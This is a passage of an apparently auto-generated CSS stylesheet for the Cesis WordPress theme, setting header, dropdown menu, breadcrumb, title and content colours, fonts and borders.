body:not(.cesis_custom_breakpoint) .logo_left .cesis_mobile_cart,
body:not(.cesis_custom_breakpoint) .logo_left .cesis_mobile_notifications,
body:not(.cesis_custom_breakpoint) .logo_right .site-title,
body:not(.cesis_custom_breakpoint) .logo_right #logo_img,
body:not(.cesis_custom_breakpoint) .header_v_pos_right .cesis_mobile_menu_switch,
body:not(.cesis_custom_breakpoint) .header_v_pos_right .cesis_mobile_btn,
body:not(.cesis_custom_breakpoint) .header_v_pos_left .site-title,
body:not(.cesis_custom_breakpoint) .header_v_pos_left #logo_img,
body:not(.cesis_custom_breakpoint) .header_v_pos_right .cesis_mobile_cart{float:right;}

body:not(.cesis_custom_breakpoint) .logo_center,
body:not(.cesis_custom_breakpoint) .logo_center #logo_img,
body:not(.cesis_custom_breakpoint) .logo_right .cesis_mobile_menu_switch,
body:not(.cesis_custom_breakpoint) .logo_right .cesis_mobile_btn,
body:not(.cesis_custom_breakpoint) .logo_right .cesis_mobile_cart,
body:not(.cesis_custom_breakpoint) .logo_right .cesis_mobile_notifications,
body:not(.cesis_custom_breakpoint) .logo_left .site-title,
body:not(.cesis_custom_breakpoint) .logo_left #logo_img,
body:not(.cesis_custom_breakpoint) .header_v_pos_left .cesis_mobile_menu_switch,
body:not(.cesis_custom_breakpoint) .header_v_pos_left .cesis_mobile_btn,
body:not(.cesis_custom_breakpoint) .header_v_pos_right .site-title,
body:not(.cesis_custom_breakpoint) .header_v_pos_right #logo_img,
body:not(.cesis_custom_breakpoint) .header_v_pos_left .cesis_mobile_cart{float:left;}

body:not(.cesis_custom_breakpoint) .header_vertical.header_v_cy_justify .cesis_container { overflow:visible;}

body:not(.cesis_custom_breakpoint) .cesis_top_banner,body:not(.cesis_custom_breakpoint) #header_container,body:not(.cesis_custom_breakpoint) #main-content,
body:not(.cesis_custom_breakpoint) #cesis_colophon{margin-right:0 !important; margin-left:0 !important;}
body:not(.cesis_custom_breakpoint) .header_main.header_vertical .cesis_container,body:not(.cesis_custom_breakpoint)  .header_offcanvas .cesis_container {padding:0 40px;}
body:not(.cesis_custom_breakpoint) .header_main.header_vertical {width:100%; position:relative; top:auto!important;}

body:not(.cesis_custom_breakpoint) .header_logo.logo_center { margin:0 !important; position:static!important;}

body:not(.cesis_custom_breakpoint) .header_main .lines,
body:not(.cesis_custom_breakpoint) .header_main .lines:after,
body:not(.cesis_custom_breakpoint) .header_main .lines:before { background:#666666}

}
/* end mobile breakpoint */


/* Dropdown settings */


  .tt-main-navigation:not(.tt-vertical-navigation) .sub-menu,.cesis_cart_icon .cesis_dropdown{ background:rgba(255,255,255,1); color:#666666;
   font-family:Open Sans; font-size:14px; font-weight:400;
  text-transform:none; letter-spacing:0px; line-height:24px; }

.cesis_cart_icon .product_list_widget span.woocommerce-Price-amount.amount,.sm .cesis_megamenu_widget_area a{ font-family:Open Sans }

.sm .cesis_megamenu_widget_area a,
.cesis_dropdown ul.product_list_widget li.mini_cart_item a{ color:#666666; }

.tt-main-navigation:not(.tt-vertical-navigation) .sub-menu li > a > span,
.cesis_cart_icon .cesis_dropdown,
.cesis_cart_icon a.remove:after,
.cesis_cart_icon .product_list_widget span.woocommerce-Price-amount.amount{color:#666666;}
.tt-main-navigation:not(.tt-vertical-navigation) .sub-menu li > a > span:hover{color:#1e73be; Background:#ffffff;}

.tt-main-navigation:not(.tt-vertical-navigation) > div > ul > li .sub-menu li.current-menu-item > a > span,
.cesis_cart_icon a.remove:hover:after {color:#69d2e7;}
body:not(.rtl) .tt-main-navigation:not(.tt-vertical-navigation) > div > ul > li:not(.cesis_megamenu) .sub-menu li.current-menu-item > a > span {
    box-shadow: inset 5px 0 0 0 #69d2e7; }
body.rtl .tt-main-navigation:not(.tt-vertical-navigation) > div > ul > li:not(.cesis_megamenu) .sub-menu li.current-menu-item > a > span {
    box-shadow: inset -5px 0 0 0 #69d2e7; }
.cesis_cart_icon .buttons a.button:last-child{ background:#69d2e7; }

.tt-main-navigation:not(.tt-vertical-navigation) .cesis_megamenu > .sub-menu > li,
.cesis_cart_icon ul.product_list_widget li.mini_cart_item,
.cesis_cart_icon .buttons a.button:first-child,
.cesis_cart_icon .widget_shopping_cart_content .total,
.cesis_megamenu_widget_area section.widget_meta li,
.cesis_megamenu_widget_area section.widget_archive li,
.cesis_megamenu_widget_area section.widget_categories li,
.cesis_megamenu_widget_area section.widget_pages li a,
.cesis_megamenu_widget_area section.widget_recent_comments li,
.cesis_megamenu_widget_area section.widget_recent_entries li,
.cesis_megamenu_widget_area input,
.cesis_megamenu_widget_area ul.product_list_widget li.mini_cart_item,
.cesis_megamenu_widget_area .woocommerce-product-search input[type="search"]
{ border-color:rgba(235,235,235,1)}

.tt-main-navigation:not(.tt-vertical-navigation) .cesis_megamenu > .sub-menu > li > a > span,
.cesis_megamenu_widget_area section h2,.cesis_cart_icon a.button:first-child
{ color:#666666;
font-family:Poppins; font-size:13px; font-weight:600;
text-transform:uppercase; letter-spacing:1px; line-height:24px; }
.sub-menu .cesis_cart_icon a,.sub-menu .cesis_cart_icon span.woocommerce-Price-amount.amount,
.sub-menu .cesis_cart_icon .buttons a.button:first-child{ color:#666666; }
.tt-main-navigation:not(.tt-vertical-navigation) .cesis_megamenu > .sub-menu > li > a > span:after,
.tt-main-navigation:not(.tt-vertical-navigation) > div > ul > li.cesis_megamenu .sub-menu li.current-menu-item > a > span:after,
.cesis_megamenu_widget_area section h2:after,.cesis_cart_icon a.button:first-child:hover { background:#69d2e7;}


/*--------------------------------------------------------------
#3 Title and Breadcrumbs
--------------------------------------------------------------*/


 /* title container */


.page_title_container {
background-color:#ffffff;
}
.page_title_container {  border-bottom:1px solid #ecf0f1; }
.page_title_container { min-height:70px; }
.page_title_container .cesis_container,.title_layout_three .breadcrumb_container ul{ max-width:1250px; }
.page_title_container { height:100px; }
/* title */
.main-title{ color:#333333; font-family:Poppins; font-size:20px; text-transform:none; letter-spacing:0px;  font-weight:600; }
.main-title a { color:#333333; }

/* breadcrumb */

.breadcrumb_container{ font-family:Open Sans; font-size:13px; text-transform:none; letter-spacing:0px; font-weight:400;}
.breadcrumb_container,.breadcrumb_container a{ color:#666666 }
.breadcrumb_container a:hover{ color:#ecf0f1 }
.title_layout_three .breadcrumb_container{ background:rgba(0,0,0,0.05) }




   /* post title */
    body.single-post .page_title_container {
  background-color:#ffffff;
  }
    body.single-post .page_title_container {  border-bottom:1px solid #ecf0f1; }
    body.single-post .page_title_container { min-height:70px; }
    body.single-post .page_title_container .cesis_container,body.single-post .title_layout_three .breadcrumb_container ul{ max-width:1250px; }
    body.single-post .page_title_container { height:100px; }
    /* title */
  body.single-post .main-title{ color:#333333; font-family:Poppins; font-size:20px; text-transform:none; letter-spacing:0px;  font-weight:600; }
  body.single-post .main-title a { color:#333333; }

  /* breadcrumb */

  body.single-post .breadcrumb_container{ font-family:Open Sans; font-size:13px; text-transform:none; letter-spacing:0px; font-weight:400;}
  body.single-post .breadcrumb_container,body.single-post .breadcrumb_container a{ color:#666666 }
  body.single-post .breadcrumb_container a:hover{ color:#ecf0f1 }
  body.single-post .title_layout_three .breadcrumb_container{ background:rgba(0,0,0,0.05) }

  /* portfolio title */
    body.single-portfolio .page_title_container {
  background-color:#ffffff;
  }
    body.single-portfolio .page_title_container {  border-bottom:1px solid #ecf0f1; }
    body.single-portfolio .page_title_container { min-height:70px; }
    body.single-portfolio .page_title_container .cesis_container,body.single-portfolio .title_layout_three .breadcrumb_container ul{ max-width:1250px; }
    body.single-portfolio .page_title_container { height:100px; }
    /* title */
  body.single-portfolio .main-title{ color:#333333; font-family:Poppins; font-size:20px; text-transform:none; letter-spacing:0px;  font-weight:600; }
  body.single-portfolio .main-title a { color:#333333; }

  /* breadcrumb */

  body.single-portfolio .breadcrumb_container{ font-family:Open Sans; font-size:13px; text-transform:none; letter-spacing:0px; font-weight:400;}
  body.single-portfolio .breadcrumb_container,body.single-portfolio .breadcrumb_container a{ color:#666666 }
  body.single-portfolio .breadcrumb_container a:hover{ color:#ecf0f1 }
  body.single-portfolio .title_layout_three .breadcrumb_container{ background:rgba(0,0,0,0.05) }


  /* staff title */
    body.single-staff .page_title_container {
  background-color:#ffffff;
  }
    body.single-staff .page_title_container {  border-bottom:1px solid #ecf0f1; }
    body.single-staff .page_title_container { min-height:70px; }
    body.single-staff .page_title_container .cesis_container,body.single-staff .title_layout_three .breadcrumb_container ul{ max-width:1250px; }
    body.single-staff .page_title_container { height:100px; }
    /* title */
  body.single-staff .main-title{ color:#333333; font-family:Poppins; font-size:20px; text-transform:none; letter-spacing:0;  font-weight:600; }
  body.single-staff .main-title a { color:#333333; }

  /* breadcrumb */

  body.single-staff .breadcrumb_container{ font-family:Open Sans; font-size:13px; text-transform:none; letter-spacing:0; font-weight:400;}
  body.single-staff .breadcrumb_container,body.single-staff .breadcrumb_container a{ color:#666666 }
  body.single-staff .breadcrumb_container a:hover{ color:#ecf0f1 }
  body.single-staff .title_layout_three .breadcrumb_container{ background:rgba(0,0,0,0.05) }

/*--------------------------------------------------------------
#4 Main Content
--------------------------------------------------------------*/


/* background */

.site-main input[type="text"],.site-main input[type="email"],.site-main input[type="url"],
.site-main input[type="password"],.site-main input[type="search"],.site-main input[type="number"],.site-main textarea,
.site-main select,

.main-container,.comments-layout-two textarea,.comments-layout-two .single_post_author, .comments-layout-two .single_post_email, .comments-layout-two .single_post_url,.comments-layout-three,.comments-layout-three textarea,.comments-layout-three .single_post_author, .comments-layout-three .single_post_email, .comments-layout-three .single_post_url,.boxes_container article,.boxes_container .author_bio_ctn,.boxes_container .writer_navigation,.writer_container .author_bio_ctn,.comments-layout-four div.avatar,.comments-layout-one input, .comments-layout-one textarea,.comments-layout-two textarea, .comments-layout-two .single_post_author, .comments-layout-two .single_post_email, .comments-layout-two .single_post_url,.comments-layout-three textarea, .comments-layout-three .single_post_author, .comments-layout-three .single_post_email, .comments-layout-three .single_post_url,.comments-layout-four .single_post_author, .comments-layout-four .single_post_email, .comments-layout-four .single_post_url,.comments-layout-six input,.comments-layout-six textarea,.comments-layout-seven .comment_ctn,.comments-layout-seven input,.comments-layout-seven textarea,.lifestyle_container .author_bio_ctn,
.cesis_tabs.horizontal.cesis_tab_1 .tabs > li,
.cesis_tabs.horizontal.cesis_tab_1 .tabs-container,
.cesis_tabs.horizontal.cesis_tab_2 .tabs > li,
.cesis_tabs.horizontal.cesis_tab_2 .tabs-container,
.cesis_tabs.horizontal.cesis_tab_3 .tabs > li,
.cesis_tabs.horizontal.cesis_tab_3 .tabs-container,
.cesis_tabs.horizontal.cesis_tab_5 .tabs > li,
.cesis_tabs.horizontal.cesis_tab_5 .tabs-container,

.cesis_acc_1 .panel-title.active,
.cesis_acc_1 .panel-collapse.collapse.in,
.cesis_acc_3 .panel-title.active,
.cesis_acc_4 .panel-title.active,
.cesis_acc_5 .panel-title.active,

.cesis_blog_style_6 .cesis_blog_m_content,
.cesis_blog_style_7 .cesis_blog_m_content,
.cesis_blog_style_8 .cesis_blog_m_content,
.cesis_blog_style_15 .cesis_blog_m_content,
.cesis_sorter ul,
.cesis_filter_style_4 .cesis_sorter,
.cesis_filter_style_5 .cesis_sorter,
.cesis_filter_style_6 .cesis_sorter,
.cesis_filter_style_7 .cesis_sorter,
.cesis_filter_style_4 .cesis_filter > li a,
.cesis_filter_style_5 .cesis_filter > li a,
.cesis_filter_style_6 .cesis_filter > li a,
.cesis_filter_style_7 .cesis_filter > li a,

.cesis_nav_style_0 span,
.cesis_nav_style_1 span,
.cesis_nav_style_3 span,

.cesis_blog_style_6 .inside_e,
.cesis_blog_style_7 .inside_e,
.cesis_blog_style_8 .inside_e,
.cesis_blog_style_15 .inside_e,

.cesis_portfolio_style_4 .inside_e,
.cesis_portfolio_style_5 .inside_e,
.cesis_portfolio_style_6 .inside_e,
.cesis_portfolio_style_12 .inside_e,
.cesis_portfolio_style_13 .inside_e,
.classic_container_boxed






{ background-color:#ffffff; }

.cesis_blog_style_6 .cesis_blog_gallery_packery span
{ box-shadow: inset 0 0 0 3px #ffffff; }

/* border */
fieldset,.site-main input[type="checkbox"],.site-main input[type="radio"],.site-main select,.site-main input[type="text"],.site-main input[type="email"],.site-main input[type="url"],.site-main input[type="password"],.site-main input[type="search"],.site-main input[type="number"],.site-main input[type="tel"],.site-main input[type="date"],.site-main textarea,

.site-main,.comments-layout-one .comment.depth-1,.comments-layout-one .pingback.depth-1,.comments-layout-one .comment_ctn,.comments-layout-one .comment_option_bar,.comments-layout-one input,.comments-layout-one textarea,.writer_navigation,.comments-layout-three,.comments-layout-three .comments-title,.comments-layout-three .comment_ctn,.comments-layout-three textarea, .comments-layout-three .single_post_author, .comments-layout-three .single_post_email, .comments-layout-three .single_post_url,
.boxes_container article,.boxes_container .author_bio_ctn,.boxes_container .writer_navigation,.boxes_container .entry-header .entry-meta,.writer_container .has_sidebar .author_bio_ctn,.business_container .author_bio_ctn,.business_navigation,.business_container article,.agency_navigation,.comments-layout-six .comment_ctn,.comments-layout-six,.comments-layout-six input,.comments-layout-six textarea,

.cesis_container:not(.business_container) .entry-footer .sp_categories_ctn a,
.cesis_container:not(.business_container) .entry-footer .sp_tags_ctn a,

.cesis_tabs.horizontal.cesis_tab_1 .tabs > li,
.cesis_tabs.horizontal.cesis_tab_1 .tabs > li:first-child,
.cesis_tabs.horizontal.cesis_tab_2 .tabs > li,
.cesis_tabs.horizontal.cesis_tab_2 .tabs > li:first-child,
.cesis_tabs.horizontal.cesis_tab_3 .tabs > li,
.cesis_tabs.horizontal.cesis_tab_3 .tabs > li:first-child,
.cesis_tabs.horizontal.cesis_tab_5 .tabs > li,
.cesis_tabs.horizontal.cesis_tab_5 .tabs > li:first-child,
.cesis_tabs.horizontal .tabs-container,
.cesis_tabs.horizontal.cesis_tab_4 .tabs,
.tab-holder.cesis_tabs.vertical.cesis_tab_1 .tabs-container,
.tab-holder.cesis_tabs.vertical.cesis_tab_1 .tabs,
.cesis_acc_3 .panel-title,
.cesis_acc_4 .panel-title,
.cesis_acc_5 .panel-title,
.cesis_acc_5.cesis_accordion .plus-minus-toggle,
.cesis_partners_ctn.cesis_partners_2 .owl-item,
.cesis_partners_2 .cesis_partners_col_ctn div,
.cesis_partners_2 .cesis_iso_item,
.cesis_blog_style_1 .cesis_blog_m_top_info .cesis_blog_m_author,
.cesis_blog_style_1 .inside_e,
.cesis_blog_style_3 .cesis_blog_m_top_info,
.cesis_blog_style_4 .cesis_blog_m_top_info,
.cesis_blog_style_6 .inside_e,
.cesis_blog_style_6 .cesis_blog_m_bottom_info,
.cesis_blog_style_7 .cesis_blog_m_content,
.cesis_blog_style_8 .cesis_blog_m_content,
.cesis_blog_style_15 .cesis_blog_m_content,
.cesis_sorter ul,
.cesis_filter_style_3 .cesis_filter,
.cesis_filter_style_4 .cesis_filter > li a,
.cesis_filter_style_4 .cesis_sorter,
.cesis_filter_style_5 .cesis_filter > li a,
.cesis_filter_style_5 .cesis_sorter,
.cesis_filter_style_6 .cesis_filter > li a,
.cesis_filter_style_6 .cesis_sorter,
.cesis_filter_style_7 .cesis_filter > li a,
.cesis_filter_style_7 .cesis_sorter,

.cesis_navigation_ctn.cesis_nav_style_0 span,
.cesis_navigation_ctn.cesis_nav_style_1 span,


.cesis_portfolio_style_1 .cesis_portfolio_m_bottom_info,
.cesis_portfolio_style_4 .inside_e,
.cesis_portfolio_style_4 .cesis_portfolio_m_bottom_info,
.cesis_portfolio_style_5 .cesis_portfolio_m_content,
.cesis_portfolio_style_6 .cesis_portfolio_m_content,
.cesis_portfolio_style_12 .inside_e,
.cesis_portfolio_style_13 .inside_e,

.cesis_staff_ctn:not(.cesis_staff_style_5):not(.cesis_staff_style_6):not(.cesis_staff_style_7) .cesis_staff_m_info,
.cesis_staff_style_3 .cesis_staff_m_content,.cesis_staff_style_4 .cesis_staff_m_content,

.boxes_container .entry-footer,
.agency_container .entry-footer,

.cesis_share_ctn.cesis_share_transparent span a,

.cesis_career_style_2 .cesis_career_m_content,

.cesis_search_style_2 .inside_e,

.comments-layout-eight .comment_ctn,
.classic_container .author_bio_ctn,
.classic_navigation,
.classic_container .entry-content,
.classic_navigation a:not(.main_posts_page_icon),
.comments-layout-eight textarea,
.comments-layout-eight .single_post_author input,
.comments-layout-eight .single_post_email input,
.comments-layout-eight .single_post_url input,
.classic_container_boxed,
.sidebar_layout_one .widget_categories .children






{ border-color:#ececec; }


.comments-layout-one .comment_ctn:after{ background:#ececec; }


.cesis_tabs.horizontal.cesis_tab_2 .tabs > li.active,
.cesis_tabs.horizontal.cesis_tab_3 .tabs > li.active

{ border-bottom-color:#ffffff!important; }


.cesis_tabs.vertical.cesis_tab_1.cesis_tab_left .tabs > li:after

{ background-image: -webkit-linear-gradient(left, transparent, #ececec);
    background-image: -moz-linear-gradient(left, transparent, #ececec);
    background-image: -o-linear-gradient(left, transparent, #ececec);

}

.cesis_tabs.vertical.cesis_tab_1.cesis_tab_right .tabs > li:after

{ background-image: -webkit-linear-gradient(right, transparent, #ececec);
    background-image: -moz-linear-gradient(right, transparent, #ececec);
    background-image: -o-linear-gradient(right, transparent, #ececec);

}





/* heading */

h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,legend,.comments-layout-one .author,.comments-layout-one .author a,.writer_navigation a:hover,.comments-layout-three .author a,.comments-layout-three .comment-navigation .nav-previous a,.comments-layout-three .comment-navigation .nav-next a,.agency_navigation a,.agency_container .author_bio_ctn .author_posts_link,.comments-layout-six .author a,.comments-layout-seven .author a,.comments-layout-seven .comment_buttons a,
.cesis_tabs.horizontal.cesis_tab_1 .tabs > li a,
.cesis_tabs.horizontal.cesis_tab_3 .tabs > li:hover:not(.active) a,
.cesis_tabs.horizontal.cesis_tab_5 .tabs > li a,
.cesis_tabs.vertical.cesis_tab_2 .tabs > li.active a,

.cesis_acc_1 .panel-title.active a,
.cesis_acc_2 .panel-title.active a,
.cesis_acc_3 .panel-title a,
.cesis_acc_4 .panel-title a,
.cesis_acc_5 .panel-title a,
.cesis_m_more_link a:not(.cesis_btn):not(.cesis_alt_btn):not(.cesis_sub_btn),

.cesis_nav_style_2 span,
.cesis_nav_style_3 span,

.cesis_share_box.simple span a,
.cesis_share_ctn.cesis_share_transparent span a,
.comments-layout-eight .author,.comments-layout-eight .author a,
.classic_navigation a,
.site-main .comments-layout-eight textarea,
.site-main .comments-layout-eight .single_post_author,
.site-main .comments-layout-eight .single_post_email,
.site-main .comments-layout-eight .single_post_url,
.comments-layout-eight label





{ color:#333333; }

.cesis_acc_1 .panel-title.active .plus-minus-toggle:after,.cesis_acc_1 .panel-title.active .plus-minus-toggle:before,
.cesis_acc_2 .panel-title.active .plus-minus-toggle:after,.cesis_acc_2 .panel-title.active .plus-minus-toggle:before


{ background:#333333; }


/* text color */

body,
.site-main input[type="checkbox"],.site-main input[type="radio"],.site-main select,.site-main input[type="text"],
.site-main input[type="email"],.site-main input[type="url"],.site-main input[type="password"],.site-main input[type="search"],
.site-main input[type="number"],.site-main input[type="tel"],.site-main input[type="date"],.site-main textarea,
.writer_navigation a,.comments-layout-three .comment_buttons span,.comments-layout-three .comment_buttons a,
.comments-layout-three .to_comment_button,.boxes_container .author_bio_ctn .author_posts_link,
.boxes_container .entry-meta .single_post_title_author a,.boxes_container .entry-meta .single_post_title_comment a,
.writer_container .author_bio_ctn .author_posts_link,.comments-layout-one input, .comments-layout-one textarea,
.comments-layout-seven .date a,.comments-layout-seven .comment_ctn,.cesis_tabs.horizontal.cesis_tab_3 .tabs > li a,
.cesis_tabs.horizontal.cesis_tab_4 .tabs > li:hover:not(.active) a,.cesis_tabs.vertical.cesis_tab_2 .tabs > li:hover:not(.active) a,
.cesis_filter li a,.cesis_nav_style_4 .cesis_nav_active.cesis_nav_number:after,.cesis_nav_style_4 .cesis_nav_number:hover::after,
.cesis_staff_sp_info .cesis_staff_social a,
.cesis_nav_number a,
.cesis_nav_prev a,
.cesis_nav_next a,
.cesis_share_ctn.cesis_share_grey span a,
.cesis_link_ctn a,
.sp_info_ctn a






{ color:#72757d; }

.site-main textarea::-webkit-input-placeholder,.site-main input::-webkit-input-placeholder

{ color:#72757d; }

.main_posts_page_icon:before,.main_posts_page_icon:after


{ background:#72757d; }





/* light text color */

.cesis_not_found_sub,.comments-layout-one .date a,.comments-layout-three .date a,.comments-layout-one a.comments-link,.comments-layout-one #reply-title,.agency_container .author_bio_ctn h4,.comments-layout-three textarea, .comments-layout-three .single_post_author, .comments-layout-three .single_post_email, .comments-layout-three .single_post_url,.comments-layout-six .date a,.comments-layout-six input,.comments-layout-six textarea,
.cesis_tabs.horizontal.cesis_tab_2 .tabs > li a,.cesis_tabs.horizontal.cesis_tab_4 .tabs > li a,.cesis_tabs.vertical.cesis_tab_2 .tabs > li a,
.cesis_blog_m_bt_info,
.cesis_blog_m_bt_info a,
.cesis_blog_m_top_info,
.cesis_blog_m_top_info a,
.cesis_blog_m_bottom_info,
.cesis_blog_m_bottom_info a,
.cesis_portfolio_m_top_info,
.cesis_portfolio_m_top_info a,
.cesis_portfolio_m_bottom_info,
.cesis_portfolio_m_bottom_info a,


.cesis_container:not(.business_container) .entry-footer .sp_categories_ctn a,
.cesis_container:not(.business_container) .entry-footer .sp_tags_ctn a,

.cesis_staff_ctn .cesis_staff_m_content .cesis_staff_social a,

.cesis_staff_sp_info .cesis_staff_sp_position,

.agency_container .share_ctn h3,
.cesis_search_result_type,
.comments-layout-eight .date a,
.comments-layout-eight .comment_buttons .reply a,
.comments-layout-eight .comment_buttons .edit a,
.cesis_portfolio_m_bt_info a






{ color:#9ca3b1; }

.comments-layout-six input::-webkit-input-placeholder,.comments-layout-six textarea::-webkit-input-placeholder

{ color:#9ca3b1; }


.cesis_acc_3 .panel-title .plus-minus-toggle:after,.cesis_acc_3 .panel-title .plus-minus-toggle:before,
.cesis_acc_4 .panel-title .plus-minus-toggle:after,.cesis_acc_4 .panel-title .plus-minus-toggle:before,
.cesis_acc_5 .panel-title .plus-minus-toggle:after,.cesis_acc_5 .panel-title .plus-minus-toggle:before

{ background:#9ca3b1; }


/* accent color one */

a,.site-main input[type="checkbox"]:checked:before,.comments-layout-one .author a:hover,.comments-layout-one .date a:hover,.sidebar_layout_one .widget_archive li:before, .sidebar_layout_one .widget_meta li:before, .sidebar_layout_one .widget_categories li:before, .sidebar_layout_one .widget_pages li a:before, .sidebar_layout_one .widget_recent_comments li:before, .sidebar_layout_one .widget_recent_entries li:before,.boxes_container .entry-meta .single_post_title_author a:hover,.boxes_container .entry-meta .single_post_title_comment a:hover,.comments-layout-three .comment-navigation .nav-previous a:hover,.comments-layout-three .comment-navigation .nav-next a:hover,.comments-layout-two .author a:hover,.comments-layout-three .comment_buttons span:hover,.comments-layout-three .comment_buttons span:hover a,.comments-layout-three .author a:hover,.comments-layout-six .author a:hover,.comments-layout-six .date a:hover,.comments-layout-six .comment_buttons,.comments-layout-six .comment_buttons a,.careers_container .author_bio_ctn .author-info h3 a:hover,.comments-layout-seven .author a:hover,.comments-layout-seven .comment_buttons a:hover,.comments-layout-seven .date a:hover,.lifestyle_container .author_bio_ctn .author-info h3 a:hover,
.cesis_tabs.horizontal.cesis_tab_2 .tabs > li.active a,
.cesis_tabs.horizontal.cesis_tab_3 .tabs > li.active a,
.cesis_tabs.horizontal.cesis_tab_4 .tabs > li.active a,
.cesis_acc_3 .panel-title.active a,
.cesis_acc_4 .panel-title.active a,
.cesis_acc_5 .panel-title.active a,
.cesis_blog_m_title a:hover,
.cesis_blog_m_bt_info a:hover,
.cesis_blog_m_top_info a:hover,
.cesis_blog_m_bottom_info a:hover,
.cesis_portfolio_m_title a:hover,
.cesis_portfolio_m_top_info a:hover,
.cesis_portfolio_m_bottom_info a:hover,
.cesis_m_more_link a:not(.cesis_btn):not(.cesis_alt_btn):not(.cesis_sub_btn):hover,
.cesis_filter_style_1 .cesis_filter li.selected a,.cesis_filter_style_1 .cesis_filter li a:hover,
.cesis_filter_style_1 .cesis_sorter li:hover,.cesis_filter_style_1 .sort_selected,
.cesis_filter_style_2 .cesis_filter li.selected a,.cesis_filter_style_2 .cesis_filter li a:hover,
.cesis_filter_style_2 .cesis_sorter li:hover,.cesis_filter_style_2 .sort_selected,
.cesis_filter_style_3 .cesis_filter li.selected a,.cesis_filter_style_3 .cesis_filter li a:hover,
.cesis_filter_style_3 .cesis_sorter li:hover,.cesis_filter_style_3 .sort_selected,
.cesis_filter_style_4 .cesis_filter li a:hover,
.cesis_filter_style_4 .cesis_sorter li:hover,
.cesis_filter_style_5 .cesis_filter li a:hover,
.cesis_filter_style_5 .cesis_sorter li:hover,
.cesis_filter_style_6 .cesis_filter li a:hover,
.cesis_filter_style_6 .cesis_sorter li:hover,
.cesis_filter_style_7 .cesis_filter li a:hover,
.cesis_filter_style_7 .cesis_sorter li:hover,

.cesis_nav_style_4 span:hover,.cesis_nav_style_4 span.cesis_nav_active,
.cesis_nav_style_4 .current,.cesis_nav_style_4 span:hover a,


.cesis_staff_sp_info .cesis_staff_social a:hover,
.cesis_share_ctn.cesis_share_grey.cesis_share_io span a:hover,
.cesis_share_ctn.cesis_share_transparent.cesis_share_io span a:hover,

.cesis_search_results_text strong,

.comments-layout-eight .date a:hover,
.comments-layout-eight .comment_buttons .reply a:hover,
.comments-layout-eight .comment_buttons .edit a:hover,
.comments-layout-eight .author:hover,
.comments-layout-eight .author a:hover,
.classic_container .author_bio_ctn .author-info a:hover,
.sp_info_ctn a:hover,
.classic_navigation .main_posts_page_icon:hover





{ color:#222222; }
.tg-cesis-coffee-products .tg-element-3.tg-item-rating .star-rating span:before
{ color:#222222 !important; }

.site-main input[type=radio]:checked:before,.comments-layout-three .comments-title span:before,.writer_container .author_bio_ctn .author-info h3:after,.boxes_container .author_bio_ctn .author-info h3:after,.agency_container .author_bio_ctn .author-info h3:after,.comments-layout-seven .author:after,.lifestyle_container .author_bio_ctn .author-info h3:after,
.cesis_tabs.horizontal.cesis_tab_1 .tabs > li.active,
.cesis_tabs.horizontal.cesis_tab_2 .tabs > li.active:before,
.cesis_tabs.horizontal.cesis_tab_5 .tabs > li.active,
.cesis_tabs.cesis_tab_4 .tab_moving_line,
.cesis_tabs.vertical.cesis_tab_2 .tabs > li a:after,
.cesis_acc_3 .panel-title.active .plus-minus-toggle:after,.cesis_acc_3 .panel-title.active .plus-minus-toggle:before,
.cesis_acc_4 .panel-title.active .plus-minus-toggle:after,.cesis_acc_4 .panel-title.active .plus-minus-toggle:before,
.cesis_acc_5 .panel-title.active .plus-minus-toggle:after,.cesis_acc_5 .panel-title.active .plus-minus-toggle:before,
.cesis_audio_ctn .mejs-controls .mejs-time-rail .mejs-time-handle,
.cesis_container .mejs-controls .mejs-time-rail .mejs-time-current,
.cesis_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.filter_moving_line,
.cesis_filter_style_4 .cesis_filter > li.selected a,
.cesis_filter_style_4 .sort_selected,
.cesis_filter_style_5 .cesis_filter > li.selected a,
.cesis_filter_style_5 .sort_selected,
.cesis_filter_style_6 .cesis_filter > li.selected a,
.cesis_filter_style_6 .sort_selected,
.cesis_filter_style_7 .cesis_filter > li.selected a,
.cesis_filter_style_7 .sort_selected,
.cesis_nav_style_0 > span:hover,.cesis_nav_style_0 .cesis_nav_numbers > span:hover,.cesis_nav_style_0 span.cesis_nav_active,.cesis_nav_style_0 .cesis_nav_number .current,
.cesis_nav_style_1 > span:hover,.cesis_nav_style_1 .cesis_nav_numbers > span:hover,.cesis_nav_style_1 span.cesis_nav_active,.cesis_nav_style_1 .cesis_nav_number .current,
.cesis_nav_style_2 > span:hover,.cesis_nav_style_2 .cesis_nav_numbers > span:hover,.cesis_nav_style_2 span.cesis_nav_active,.cesis_nav_style_2 .cesis_nav_number .current,
.cesis_nav_style_3 > span:hover,.cesis_nav_style_3 .cesis_nav_numbers > span:hover,.cesis_nav_style_3 span.cesis_nav_active,.cesis_nav_style_3 .cesis_nav_number .current,

.cesis_share_box.grey span a:hover,
.cesis_share_ctn.cesis_share_grey:not(.cesis_share_io) span a:hover,
.cesis_share_ctn.cesis_share_transparent:not(.cesis_share_io) span a:hover,
.cesis_quote_icon,
.cesis_link_icon,
.cesis_container:not(.business_container) .entry-footer .sp_categories_ctn a:hover,
.cesis_container:not(.business_container) .entry-footer .sp_tags_ctn a:hover,
.classic_navigation a:not(.main_posts_page_icon):hover




{ background:#222222; }


::selection{ background:#222222; color:white; }


input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus,
input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus,
input[type="tel"]:focus,input[type="date"]:focus, textarea:focus,
.cesis_filter_style_4 .cesis_filter > li.selected a,
.cesis_filter_style_5 .cesis_filter > li.selected a,
.cesis_filter_style_6 .cesis_filter > li.selected a,
.cesis_filter_style_7 .cesis_filter > li.selected a,

.cesis_nav_style_1 > span:hover,.cesis_nav_style_1 .cesis_nav_numbers > span:hover,.cesis_nav_style_1 span.cesis_nav_active,
.cesis_nav_style_2 > span:hover,.cesis_nav_style_2 .cesis_nav_numbers > span:hover,.cesis_nav_style_2 span.cesis_nav_active,
.cesis_nav_style_3 > span:hover,.cesis_nav_style_3 .cesis_nav_numbers > span:hover,.cesis_nav_style_3 span.cesis_nav_active,

blockquote,.cesis_quote_ctn,
.classic_navigation a:not(.main_posts_page_icon):hover




{ border-color:#222222 !important; }



/* accent color two */

a:hover,.comments-layout-six .comment_buttons span:hover,.comments-layout-six .comment_buttons span:hover a
{ color:#424242; }





/* alternative background */

.comments-layout-one .comment_option_bar,.writer_comments_ctn,.agency_comments_ctn,.lifestyle_comments_ctn,

.cesis_acc_1 .panel-title,.cesis_acc_2 .panel-title,


